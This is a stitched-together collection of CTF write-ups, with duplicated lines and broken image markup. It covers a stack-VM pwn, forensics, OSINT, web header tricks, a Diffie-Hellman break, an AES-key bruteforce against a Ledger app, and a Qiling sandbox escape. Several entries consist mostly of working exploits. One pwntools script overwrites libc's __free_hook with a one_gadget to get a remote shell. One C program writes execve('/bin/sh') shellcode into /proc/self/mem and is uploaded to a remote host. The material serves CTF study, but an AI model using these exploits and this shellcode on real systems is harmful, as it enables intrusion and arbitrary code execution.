```cvoid vm_exec(vm *vm, int32_t initial_ip, bool debug){ int32_t iVar1; int32_t operand_pointer; int64_t iVar4; int64_t var_38h; int32_t instruction_pointer; int32_t stack_pointer; int32_t var_24h; int32_t opcode; int32_t var_1ch; int64_t var_18h;
stack_pointer = -1; var_24h = -1; opcode = vm->code[initial_ip]; instruction_pointer = initial_ip; while ((opcode != 0x12 && (instruction_pointer < vm->code_len))) { if (debug) { vm_print_instr(vm->code, instruction_pointer); } operand_pointer = instruction_pointer + 1; // switch table (18 cases) at 0x202c switch(opcode) { default: printf("invalid opcode: %d at ip=%d\n", opcode, instruction_pointer); exit(1); instruction_pointer = operand_pointer; break; case 1: // iadd vm->stack[stack_pointer + -1] = vm->stack[stack_pointer + -1] + vm->stack[stack_pointer]; instruction_pointer = operand_pointer; stack_pointer = stack_pointer + -1; break; case 2: // isub vm->stack[stack_pointer + -1] = vm->stack[stack_pointer + -1] - vm->stack[stack_pointer]; instruction_pointer = operand_pointer; stack_pointer = stack_pointer + -1; break; case 3: // imul vm->stack[stack_pointer + -1] = vm->stack[stack_pointer + -1] * vm->stack[stack_pointer]; instruction_pointer = operand_pointer; stack_pointer = stack_pointer + -1; break; case 4: // ilt vm->stack[stack_pointer + -1] = (uint32_t)(vm->stack[stack_pointer + -1] < vm->stack[stack_pointer]); instruction_pointer = operand_pointer; stack_pointer = stack_pointer + -1; break; case 5: // ieq vm->stack[stack_pointer + -1] = (uint32_t)(vm->stack[stack_pointer + -1] == vm->stack[stack_pointer]); instruction_pointer = operand_pointer; stack_pointer = stack_pointer + -1; break; case 6: // br instruction_pointer = vm->code[operand_pointer]; break; case 7: // brt operand_pointer = stack_pointer + -1; iVar4 = (int64_t)stack_pointer; instruction_pointer = instruction_pointer + 2; stack_pointer = operand_pointer; if (vm->stack[iVar4] == 1) { instruction_pointer = vm->code[operand_pointer]; } break; case 8: // brf operand_pointer = stack_pointer + -1; iVar4 = (int64_t)stack_pointer; instruction_pointer = instruction_pointer + 2; stack_pointer = operand_pointer; if (vm->stack[iVar4] == 0) { instruction_pointer = vm->code[operand_pointer]; } break; case 9: // iconst vm->stack[stack_pointer + 1] = vm->code[operand_pointer]; instruction_pointer = instruction_pointer + 2; stack_pointer = stack_pointer + 1; break; case 10: // load vm->stack[stack_pointer + 1] = vm->stack[(int64_t)var_24h * 0xb + (int64_t)vm->code[operand_pointer] + 0x3e9]; instruction_pointer = instruction_pointer + 2; stack_pointer = stack_pointer + 1; break; case 0xb: // gload vm->stack[stack_pointer + 1] = vm->data[vm->code[operand_pointer]]; instruction_pointer = instruction_pointer + 2; stack_pointer = stack_pointer + 1; break; case 0xc: // store vm->stack[(int64_t)var_24h * 0xb + (int64_t)vm->code[operand_pointer] + 0x3e9] = vm->stack[stack_pointer]; instruction_pointer = instruction_pointer + 2; stack_pointer = stack_pointer + -1; break; case 0xd: // gstore vm->data[vm->code[operand_pointer]] = vm->stack[stack_pointer]; instruction_pointer = instruction_pointer + 2; stack_pointer = stack_pointer + -1; break; case 0xe: // print printf(0x2008); instruction_pointer = operand_pointer; stack_pointer = stack_pointer + -1; break; case 0xf: // pop instruction_pointer = operand_pointer; stack_pointer = stack_pointer + -1; break; case 0x10: // call operand_pointer = vm->code[operand_pointer]; iVar1 = vm->code[instruction_pointer + 2]; var_24h = var_24h + 1; vm_context_init((int64_t)(vm->stack + (int64_t)var_24h * 0xb + 1000), (uint64_t)(instruction_pointer + 4), iVar1 + vm->code[instruction_pointer + 3]); for (var_1ch = 0; var_1ch < iVar1; var_1ch = var_1ch + 1) { vm->stack[(int64_t)var_24h * 0xb + (int64_t)var_1ch + 0x3e9] = vm->stack[stack_pointer - var_1ch]; } instruction_pointer = operand_pointer; stack_pointer = stack_pointer - iVar1; break; case 0x11: // ret iVar4 = (int64_t)var_24h; var_24h = var_24h + -1; instruction_pointer = vm->stack[iVar4 * 0xb + 1000]; } if (debug) { vm_print_stack(vm->stack, stack_pointer); } opcode = vm->code[instruction_pointer]; } if (debug) { vm_print_data(vm->data, vm->data_len); } return;}```
We can see the opcodes / intructions of the VM in the switch case.
The `vm` struct is set as follows:
```struct vm { int32_t *code; int32_t code_len; int32_t fill; int32_t *data; uint32_t data_len; int32_t stack[1024]; // We don't really know the size of the stack};```
## Vulns
There are two vulnerabilities in the VM.
1. There is no control on the VM stack pointer. You can then overflow the stack by pushing too much data, but you can also underflow it. - If you have `stack_pointer = -3` and you push a value (`iconst`, opcode 9), you will overwrite the data stored at `stack_pointer = -2`, which is part of the `vm` struct.2. There is also an out of bounds read/write to the data array. - If you use the `gload` or `gstore` operations with an operand that is out of bounds, you will be able to read or write any arbitrary data. - ⚠ You can't access anywhere directly. You are limited by the 32-bit size of the operand. But you can use the underflow to overwrite the `data` pointer in the struct, to get closer to the data you want to read or write.
## How the exploit works
My exploit will be seperated into three parts.
### Get the host stack
First thing to do is to get a host stack address.
Fortunately, the `vm->code` points to the start of the code array, which is stored in the `main` frame of the stack.
Since our `vm` struct is 0x2100 bytes long, and the `data` array is allocated just after the `vm` struct, we can get the `vm->code` pointer by subtracting 0x2100 from the `data` pointer. We can just use `gload` with an operand of 0x2100 / 4 and another `gload` with an operand of 0x2100 / 4 + 1 to get both the most significant and the least significant bytes of the `vm->code` pointer (since a pointer is 64 bits long and `gload` will read only 32 bits).
Once we have the `vm->code` pointer, we set the `vm->data` pointer to this address in order to have full access to the host stack.
### Find `__free_hook` address
Since we have full access to the host stack, we can find the return address of the `main` function. This will point to the `__libc_start_main` function, which is in the libc.
With some research using `gdb`, I found that this return address is located at `vm->data[0x218 / 4]` and `vm->data[0x218 / 4 + 1]`.
Once we got this address using `gload`, we can use it to calculate the address of `__free_hook` using `pwntools`:
```python__free_hook = found_address - libc.libc_start_main_return + libc.symbols['__free_hook']```
We don't know the base address of the libc, but we don't care since `pwntools` will give us the correct offsets anyway.
When this is done, we can overwrite the `vm->data` pointer to the `__free_hook` address.
### Replace `__free_hook`
We need to find some one-gadgets to replace the `__free_hook` address. We can use the `onegadget` utility, which will give us many gadgets, and we will try all of them until we find one that works.
We can calculate the address of the one gadget we want using its offset and the `__free_hook` offset in the `libc`:
```one_gadget_address = __free_hook - libc.symbols['__free_hook'] + one_gadget_offset```
Then we can store it in the `vm->data` array. When the VM will exit, the structs will be freed and the `__free_hook` will be triggered, which might give us a shell if everything works.
## Exploit
```pythonfrom pwn import *
context.binary = elf = ELF("./svme")libc = ELF("./libc-2.31.so")
# For debugging :context.terminal = ["tmux", "splitw", "-h"]
host = "47.243.140.252"port = 1337
instructions = [ "noop", "iadd", "isub", "imul", "ilt", "ieq", "br", "brt", "brf", "iconst", "load", "gload", "store", "gstore", "print", "pop", "call", "ret", "halt",]
def assemble(code): lines = [line.strip() for line in code.split("\n") if line.strip()]
machine_code = b""
for line in lines: l = line.split() machine_code += p32(instructions.index(l[0]))
for arg in l[1:]: if arg.startswith("0x") or arg.startswith("-0x"): machine_code += p32(int(arg, 16) % 0x100000000) else: machine_code += p32(int(arg) % 0x100000000)
return machine_code
one_gadget = 0xe6c81
code = assemble(f"""gload {-0x2100 // 4 + 1}store 0gload {-0x2100 // 4}store 1printprintprintload 1load 0iconst 0gload {0x218 // 4 + 1}store 0gload {0x218 // 4}iconst {libc.libc_start_main_return}isubiconst {libc.symbols['__free_hook']}iaddstore 1printprintprintload 1load 0iconst 0load 0load 1iconst {libc.symbols['__free_hook']}isubiconst {one_gadget}iaddgstore 0gstore 1halt""").ljust(0x200, b"\x00")
p = remote(host, port)
p.send(code)
p.sendline(b"cat ../flag")flag = p.recvline().strip().decode()
p.close()
success(f"Flag: {flag}")```
## Code explanation
```gload {-0x2100 // 4 + 1} # Get half of the `code` ptrstore 0gload {-0x2100 // 4} # Get the other halfstore 1printprintprintload 1 # Replace the `data` ptrload 0iconst 0gload {0x218 // 4 + 1} # Get the `libc_start_main_return` valuestore 0gload {0x218 // 4}iconst {libc.libc_start_main_return} # Calculate the `__free_hook` addressisubiconst {libc.symbols['__free_hook']}iaddstore 1printprintprintload 1 # Replace the `data` ptrload 0iconst 0load 0load 1iconst {libc.symbols['__free_hook']} # Calculate the one gadget addressisubiconst {one_gadget}iaddgstore 0 # Overwrite the `__free_hook`gstore 1halt```
When the vm exits, the program calls `vm_free`, which call `free`, which calls `__free_hook` if it is set.
Since we set it to our one_gadget, we can get our shell :) |
<h1> Let's Walk Together <h1>
<h3> Do you know anything about this image? </h3>
I used foremost in the image which revealed a folder named zip that contains a zip inside. I performed the following operations in it and found the password.
I used foremost in the image which revealed a folder named zip that contains a zip inside. I performed the following operations in it and found the password.
Once i had the password i unzipped it and opened the flag.txt file
Once i had the password i unzipped it and opened the flag.txt file
The flag is: KCTF{BiNw4lk_is_h3lpfUl}
|
<h1>Canada Server</h1>
<h3>Our sponsor NS TechValley had some problems last year. Their Canada server was not working as expected. Can you find the IP address of that server?
Flag Format : KCTF{IP_Address_Here}</h3>
Solution: you can know the ip of a webpage by making ping with it
Solution: you can know the ip of a webpage by making ping with it
The flag is: KCTF{192.99.167.83} |
```pythondef enc(a): f = {str: str.encode, int: int.__str__}.get(type(a)) return enc(f(a)) if f else a
def H(*args): data = b'\0'.join(map(enc, args)) return SHA256.new(data).digest()
def F(h, x): return pow(h, x, q)
################################################################
password = random.randrange(10**6)
def go(publicB,verB): generator = int(H(password).hex(), 16)
private_A = 40*random.randrange(2**999) publicA = F(generator, private_A) print(f'{publicA = :#x}')
if not 1 < publicB < q: exit('nope')
shared = F(publicB, private_A)
verA = F(generator, shared**3) print(f'{verA = :#x}')
if verB == F(generator, shared**5): key = H(password, shared) flag = "this is a test" aes = AES.new(key, AES.MODE_CTR, nonce=b'') encrypted = aes.encrypt(flag.encode()).hex() print(f'flag:', encrypted) return (publicA,verA,encrypted) else: print(f'nope! {shared:#x}') return (publicA,verA,shared)```
We can query the oracle `go` three times, but one query already succeeds.
## Observations
Seems like a DH-exchange where an additional value (`verA` and `verB`) will be compared. However, we do not even know the generator on which the exchange is based on. Therefore, we first have to get the generator in order to solve the puzzle `verB == F(generator, shared**5)`. After receiving the encrypted flag, we can just bruteforce all possible passwords because it is at max $10^6$
### Step 1) Getting the generator
We do this by setting `P_B := publicB` to `q-1`. This will lead to the following:
$shared = P{_B}^{sk_A} = (q-1)^{40 \cdot rnd} = (q-1)^{2^{20 \cdot rnd }} = 1 \mod q$ because $(q-1)^2 = q^2 - 2q + 1= 1 \mod q$
We then receive `verA` which is the generator in our case because `shared` is one. Then we just send `verA` for `verB` in order to receive the encrypted flag.
### Step 2) Bruteforce flag
```pythonflags = []
import stringpable = set(bytes(string.printable.encode()))
for i in range(10**6): key = H(i,1) aes = AES.new(key, AES.MODE_CTR, nonce=b'')
plaintext = aes.decrypt(ciphertext)
# check if chars are printable if set(plaintext).issubset(pable): flags.append(plaintext)
list(filter(lambda x:b"{" in x,flags))```
Outputs
` hxp{ju5T_k1ddIn9_w3_aLl_kn0w_iT's_12345} `
At first I was unaware of the flag format such that I tested every value for the password. This took roughly 30 seconds. |
<h1>Explosion In Front Of Bank Of Spain</h1>
<h3>One of my friend sent me the picture and told me that, there was an explotion in front of the Bank of Spain by some robbers a few days ago. After hearing that, I googled about incident. But I discovered that, The picture he gave is not the picture of Bank Of Spain. So, now I want to know the exact location of the picture so that I can know about the incident of that explotion. Can you please help me to find that place? Please send me the coordinates of that location if you can figure it out.Flag Format: KCTF{xx.xxxxxxx,-x.xxxxxxx}.</h3>
I reversed search the image in yandex and found [this article](https://www.klook.com/en-SG/blog/money-heist-film-locations/).
If you check the fifth position in the top you'll find that it is Ministerio de Transportes, Movilidad y Agenda Urbana in Spain.
Search it in google maps, the coordinates are in the url.
I reversed search the image in yandex and found [this article](https://www.klook.com/en-SG/blog/money-heist-film-locations/).
If you check the fifth position in the top you'll find that it is Ministerio de Transportes, Movilidad y Agenda Urbana in Spain.
Search it in google maps, the coordinates are in the url.
The flag is: KCTF{40.4442164,-3.6936083}
|
# Challenge description
Be Admin & get the Flag.
Website Link
Note : Burte Force/Fuzzing not required and not allowed.
Flag Format: KCTF{S0m3_T3xt_Here}
**Author: TareqAhmed**
-----------------------------------------------------------
in this challenge we find ourself in a page with
```Only KnightSquad agents can access this page.```So we need to set our user-agent header to KnightSquad using burp suite

then we get this
```This page refers to knight squad home network. So, Only Knight Squad home network can access this page.```==> We need to set our **Referer** header to **localhost**

Checking the source code we find a jsfuck

from the jsfuck code we get this weird string
``` F`V,7DIIBn+?CWe@<,q!$?0EpF*DPCA0 |
Sources are provided. HTTP server is not really interesting, it does some bookkeeping, returns ECDH-encrypted OTP when asked and the flag when called with correctly decrypted (and not stale) OTP. The actual work is in LedgerNano app; both server and client are provided, the crypto part is the following code:```#include <stdlib.h>#include <string.h>
#include "cx.h"#include "ox.h"#include "os_seed.h"
#include "crypto.h"
void get_own_privkey(cx_ecfp_private_key_t *privkey){ uint8_t privkey_data[32]; uint32_t path[5] = { 0x8000000d, 0x80000025, 0x80000000, 0, 0 };
os_perso_derive_node_bip32(CX_CURVE_256K1, path, 5, privkey_data, NULL); cx_ecfp_init_private_key(CX_CURVE_256K1, privkey_data, sizeof(privkey_data), privkey); explicit_bzero(&privkey_data, sizeof(privkey_data));}
int get_own_pubkey(cx_ecfp_public_key_t *pubkey){ cx_ecfp_private_key_t privkey; get_own_privkey(&privkey);
cx_err_t err = cx_ecfp_generate_pair_no_throw(CX_CURVE_256K1, pubkey, &privkey, 1); explicit_bzero(&privkey, sizeof(privkey)); if (err != CX_OK) { return -1; }
return 0;}
int get_pubkey(uint8_t out[65]){ cx_ecfp_public_key_t server_pubkey;
if (get_own_pubkey(&server_pubkey) != 0) { return -1; }
size_t size = server_pubkey.W_len; if (size > 65) { size = 65; }
memcpy(out, server_pubkey.W, size);
return (int)size;}
static int get_shared_secret(cx_ecfp_public_key_t *pubkey, uint8_t secret[32]){ cx_ecfp_private_key_t privkey; uint8_t out[32]; cx_err_t ret;
get_own_privkey(&privkey); ret = cx_ecdh_no_throw(&privkey, CX_ECDH_X, pubkey->W, pubkey->W_len, out, sizeof(out));
explicit_bzero(&privkey, sizeof(privkey)); if (ret != CX_OK) { return -1; }
memcpy(secret, out, sizeof(secret));
return 0;}
int encrypt_otp_helper(cx_ecfp_public_key_t *pubkey, uint8_t otp[32], uint8_t out[32], bool decrypt){ uint8_t secret[32] = { 0 }; if (get_shared_secret(pubkey, secret) != 0) { return -10; }
cx_aes_key_t key; cx_err_t err = cx_aes_init_key_no_throw(secret, sizeof(secret), &key);
explicit_bzero(secret, sizeof(secret)); if (err != CX_OK) { return -11; }
size_t out_len = 32; int flag = CX_CHAIN_CBC | CX_LAST | ((decrypt) ? CX_DECRYPT : CX_ENCRYPT); err = cx_aes_iv_no_throw(&key, flag, NULL, 0, otp, 32, out, &out_len);
explicit_bzero(&key, sizeof(key)); if (err != CX_OK) { return -12; }
return out_len;}```The rest is more bookkeeping, the server app stores public keys of all clients, the client app decrypts OTP given encrypted data and server's public key. OTP itself is 10 digits right-padded to 32 bytes with zeroes; since AES block size is 16 bytes, it means that the second block is all-zeroes, CBC-encrypting all-zeroes block gives the condition `encryptedBlock2 == AESEncrypt(key, encryptedBlock1)`. However, this has no consequences by itself (assuming AES is solid).
Can you see a bug in the code above? There is one :)
After reading all the sources for the fifth time, I noticed that there are too much `sizeof`s and too much array-to-pointer decays; in C, using `type array[number]` as a function argument actually works as `type* array` for all purposes, including `sizeof` (C++ behaves the same way on the same code, but also provides references-to-arrays `type (&array)[number]` for fixed-length arrays and `std::span` for pairs of pointer+length), so I specifically looked whether these two come together somewhere. Indeed, `get_shared_secret` takes pointer-instead-of-array `secret` and copies only `sizeof(secret)=4` bytes of the generated secret; the rest is initialized by zeroes in the caller, so there are only `2**32` possible keys, these can be bruteforced in reasonable time.
PyCryptodome that I usually use seems to be quite slow for this task, so I have resorted to plain C based on [openssl wiki example](https://wiki.openssl.org/index.php/EVP_Symmetric_Encryption_and_Decryption), based on sample encrypted OTP from the server for device #0 (checker uses the aforementioned condition, although directly checking that AESDecrypt(block1) has digits and zeroes is equally valid):```#include <openssl/conf.h>#include <openssl/evp.h>#include <openssl/err.h>#include <string.h>
void handleErrors(void){ ERR_print_errors_fp(stderr); abort();}
int decrypt(unsigned char *ciphertext, int ciphertext_len, unsigned char *key, unsigned char *iv, unsigned char *plaintext){ EVP_CIPHER_CTX *ctx;
int len;
int plaintext_len;
/* Create and initialise the context */ if(!(ctx = EVP_CIPHER_CTX_new())) handleErrors();
/* * Initialise the decryption operation. IMPORTANT - ensure you use a key * and IV size appropriate for your cipher * In this example we are using 256 bit AES (i.e. a 256 bit key). The * IV size for *most* modes is the same as the block size. For AES this * is 128 bits */ if(1 != EVP_DecryptInit_ex(ctx, EVP_aes_256_ecb(), NULL, key, iv)) handleErrors(); if(1 != EVP_CIPHER_CTX_set_padding(ctx, 0)) handleErrors();
/* * Provide the message to be decrypted, and obtain the plaintext output. * EVP_DecryptUpdate can be called multiple times if necessary. */ if(1 != EVP_DecryptUpdate(ctx, plaintext, &len, ciphertext, ciphertext_len)) handleErrors(); plaintext_len = len;
/* * Finalise the decryption. Further plaintext bytes may be written at * this stage. */ if(1 != EVP_DecryptFinal_ex(ctx, plaintext + len, &len)) handleErrors(); plaintext_len += len;
/* Clean up */ EVP_CIPHER_CTX_free(ctx);
return plaintext_len;}
int main(){ static unsigned char bytes[32] = {0x6c,0x0f,0x0b,0xf1,0x15,0xb5,0x99,0x95,0xae,0x03,0xdb,0x36,0x3b,0x5e,0x84,0x8f,0x5c,0x88,0xe2,0x32,0x97,0x99,0xd4,0x04,0x1e,0xbd,0xfd,0x05,0x94,0x88,0x7f,0xe1, }; unsigned char decrypted[16]; unsigned char key[32] = {0}; unsigned k = 0; for (;;) { if (k % (1 << 24) == 0) { printf("."); fflush(stdout); } memcpy(key, &k, 4); decrypt(bytes+16, 16, key, NULL, decrypted); if (memcmp(decrypted, bytes, 16) == 0) { printf("%X\n", k); break; } if (++k == 0) break; } return 0;}```I'm not sure whether PyCryptodome is really significantly slower due to Python stuff, or plain OpenSSL was able to use hardware-assisted AES in my notebook, but OpenSSL-version turned out to be much faster and took just several minutes to find the key: `b'\x81\xDA\x03\x39'`. Decrypting OTP after those several minutes is too late, so one more request for encrypted OTP is needed, decrypted with already-known key; presented with decrypted OTP, the server responds with flag `CTF{RustFTW!}`. |
QLaaS was a challenge that allowed the user to upload a binary file to be executedinside the Qiling framework sandbox.
https://github.com/qilingframework/qiling
Qiling is a python sandbox that, among other things, locks the program in a directory ina similar way a chroot does. It implements wrappers on pretty much every syscall and resolvesthe real path before passing them to the system by prepending the the directory we are supposedto be locked on to every syscall that accesses the file system. For example,`execve("/readflag",0,0)` would become `execve("<Qiling-rootfs>/readflag",0,0)` before beinginvoked. The two functions used to switch between the real path of a file in the system and therelative paths inside the sandboxed directory are `transform_to_real_path` and`transform_to_relative_path`:
qiling/os/path.py```py def transform_to_real_path(self, path: str) -> str: real_path = self.convert_path(self.ql.rootfs, self.cwd, path)
if os.path.islink(real_path): link_path = Path(os.readlink(real_path))
if not link_path.is_absolute(): real_path = Path(os.path.join(os.path.dirname(real_path), link_path))
# resolve multilevel symbolic link if not os.path.exists(real_path): path_dirs = link_path.parts
if link_path.is_absolute(): path_dirs = path_dirs[1:]
for i in range(len(path_dirs) - 1): path_prefix = os.path.sep.join(path_dirs[:i+1]) real_path_prefix = self.transform_to_real_path(path_prefix) path_remain = os.path.sep.join(path_dirs[i+1:]) real_path = Path(os.path.join(real_path_prefix, path_remain))
if os.path.exists(real_path): break
return str(real_path.absolute())
# The `relative path` here refers to the path which is relative to the rootfs. def transform_to_relative_path(self, path: str) -> str: return str(Path(self.cwd) / path)```
Our first idea was to bypass `transform_to_real_path` using symlinks. If _real\_path_ pointed to `/readflag`, we could `execve` and win. The `normalize` function has no vulnerabilities, apparently, but we could try to use symlink to bypass references:
```py# /symlink -> ../../../etc/passwd
# convert_path("/symlink") -> /<Qiling-rootfs>/symlinkreal_path = self.convert_path(self.ql.rootfs, self.cwd, path)
# if "/<Qiling-rootfs>/symlink" is a link, read thenif os.path.islink(real_path): # link_path = ../../../etc/passwd link_path = Path(os.readlink(real_path))
if not link_path.is_absolute(): # concat real_path + link_path, then: # real_path = /<Qiling-rootfs>/../../../etc/passwd real_path = Path(os.path.join(os.path.dirname(real_path), link_path))```
Now if we read (or exec :D) this _real\_path_ it will hopefully point to `/etc/passwd`, but unfortunately:

> It's not possible to use symlinks to escape as the syscall is not implemented :(
With our fist option failed we started looking for bugs again and found one that happened due to a syscall wrapper not converting the paths before callingthe syscall, and that was `openat()`. For some reason the lines that compute the real path andthe relative path were commented out and those weren't used at all, instead, the wrapper simply forwardswhatever path the program tries to access, allowing the program to access files outside the sandbox'sdirectory and read/write to them.
qiling/os/posix/syscall/fcntl.py```pydef ql_syscall_creat(ql: Qiling, filename: int, mode: int): flags = posix_open_flags["O_WRONLY"] | posix_open_flags["O_CREAT"] | posix_open_flags["O_TRUNC"]
path = ql.os.utils.read_cstring(filename) real_path = ql.os.path.transform_to_real_path(path) relative_path = ql.os.path.transform_to_relative_path(path)
flags &= 0xffffffff mode &= 0xffffffff
idx = next((i for i in range(NR_OPEN) if ql.os.fd[i] == 0), -1)
if idx == -1: regreturn = -ENOMEM else: try: if ql.archtype== QL_ARCH.ARM: mode = 0
flags = ql_open_flag_mapping(ql, flags) ql.os.fd[idx] = ql.os.fs_mapper.open_ql_file(path, flags, mode) regreturn = idx except QlSyscallError as e: regreturn = -e.errno
ql.log.debug("creat(%s, 0o%o) = %d" % (relative_path, mode, regreturn))
if regreturn >= 0 and regreturn != 2: ql.log.debug(f'File found: {real_path:s}') else: ql.log.debug(f'File not found {real_path:s}')
return regreturn
def ql_syscall_openat(ql: Qiling, fd: int, path: int, flags: int, mode: int): file_path = ql.os.utils.read_cstring(path) # real_path = ql.os.path.transform_to_real_path(path) # relative_path = ql.os.path.transform_to_relative_path(path)
flags &= 0xffffffff mode &= 0xffffffff
idx = next((i for i in range(NR_OPEN) if ql.os.fd[i] == 0), -1)
if idx == -1: regreturn = -EMFILE else: try: if ql.archtype== QL_ARCH.ARM: mode = 0
flags = ql_open_flag_mapping(ql, flags) fd = ql.unpacks(ql.pack(fd))
if 0 <= fd < NR_OPEN: dir_fd = ql.os.fd[fd].fileno() else: dir_fd = None
ql.os.fd[idx] = ql.os.fs_mapper.open_ql_file(file_path, flags, mode, dir_fd)
regreturn = idx except QlSyscallError as e: regreturn = -e.errno ql.log.debug(f'openat(fd = {fd:d}, path = {file_path}, mode = {mode:#o}) = {regreturn:d}')
return regreturn```
The way we leveraged this to a sandbox escape was reading from `/proc/self/maps` and writingto `/proc/self/mem`, this way we can get the offset of python's executable memory and overwriteit with a nopsled + shellcode, so whenever any function returns to that section, our shellcode willbe executed.
/proc/self/maps```5611d5cfa000-5611d5cfc000 r--p 00000000 08:01 28574821 /usr/bin/cat5611d5cfc000-5611d5d01000 r-xp 00002000 08:01 28574821 /usr/bin/cat5611d5d01000-5611d5d04000 r--p 00007000 08:01 28574821 /usr/bin/cat5611d5d04000-5611d5d05000 r--p 00009000 08:01 28574821 /usr/bin/cat5611d5d05000-5611d5d06000 rw-p 0000a000 08:01 28574821 /usr/bin/cat5611d6758000-5611d6779000 rw-p 00000000 00:00 0 [heap]7fa19f5fd000-7fa19f61f000 rw-p 00000000 00:00 0 7fa19f61f000-7fa19f907000 r--p 00000000 08:01 28843236 /usr/lib/locale/locale-archive7fa19f907000-7fa19f909000 rw-p 00000000 00:00 0 7fa19f909000-7fa19f92f000 r--p 00000000 08:01 28579427 /usr/lib/libc-2.33.so7fa19f92f000-7fa19fa7a000 r-xp 00026000 08:01 28579427 /usr/lib/libc-2.33.so7fa19fa7a000-7fa19fac6000 r--p 00171000 08:01 28579427 /usr/lib/libc-2.33.so7fa19fac6000-7fa19fac9000 r--p 001bc000 08:01 28579427 /usr/lib/libc-2.33.so7fa19fac9000-7fa19facc000 rw-p 001bf000 08:01 28579427 /usr/lib/libc-2.33.so7fa19facc000-7fa19fad7000 rw-p 00000000 00:00 0 7fa19faf7000-7fa19faf8000 r--p 00000000 08:01 28579416 /usr/lib/ld-2.33.so7fa19faf8000-7fa19fb1c000 r-xp 00001000 08:01 28579416 /usr/lib/ld-2.33.so7fa19fb1c000-7fa19fb25000 r--p 00025000 08:01 28579416 /usr/lib/ld-2.33.so7fa19fb25000-7fa19fb27000 r--p 0002d000 08:01 28579416 /usr/lib/ld-2.33.so7fa19fb27000-7fa19fb29000 rw-p 0002f000 08:01 28579416 /usr/lib/ld-2.33.so7ffd79b82000-7ffd79ba3000 rw-p 00000000 00:00 0 [stack]7ffd79bd0000-7ffd79bd4000 r--p 00000000 00:00 0 [vvar]7ffd79bd4000-7ffd79bd6000 r-xp 00000000 00:00 0 [vdso]```
We can parse this output to get the offset of the executable area, then we canwrite to /proc/self/mem at that offset with our shellcode prepended by a paddingof nops.
exploit.c```c#define _POSIX1_SOURCE 2#include <fcntl.h>#include <stdio.h>#include <stdlib.h>#include <sys/stat.h>#include <sys/types.h>#include <unistd.h>#include <string.h>#include <sys/mman.h>#include <sys/ioctl.h>#include <fcntl.h>
/* Read a file outside the sandbox */char* read_file(char* filename){ unsigned long length; int fd = openat(1, filename, O_RDONLY); length = lseek(fd, 0, SEEK_END)+1; lseek(fd, 0, SEEK_SET);
if(length == 0){ length = 6000; }
char *buf = malloc(length);
read(fd, buf, length); write(1, buf, length); return buf;}
/* execve("/bin/sh",0,0); */char* generate_payload(){ char* payload = malloc(0x1000); memset(payload, '\x90', 0x1000);
char* shellcode = "H\xc7\xc0;\x00\x00\x00H\xbb/bin/sh\x00SH\x89\xe7H1\xf6H1\xd2\x0f\x05"; memcpy(payload+(0x1000-30), shellcode, 29);
return payload;}
int main() { unsigned long x; char* buf;
/* Read maps and parse executable offset */ buf = read_file("/proc/self/maps");
buf[98+13] = '\0'; x = (unsigned long)strtol(buf+98, NULL, 16);
/* Write shellcode to executable memory */ int fd = openat(1, "/proc/self/mem", O_WRONLY);
lseek(fd, x, SEEK_SET);
char* payload = generate_payload(); write(fd, payload, 0x1000);
}```
We also used a simple python file to upload the binary file.
send.py```py#!/usr/bin/env python3from pwn import *import base64, os
# Compileos.system('musl-gcc exploit.c -o exploit -static')
# B64 encodebase64_code = ''with open('./exploit', 'rb') as code: raw_code = code.read() base64_code = base64.b64encode(raw_code)
# Send exploitio = remote('47.242.149.197',7600)io.recvuntil(b'Your Binary(base64):')io.sendline(base64_code)
io.interactive()```
FLAG: `rwctf{s0-many-vu1n_but-only-few-exploitable}`
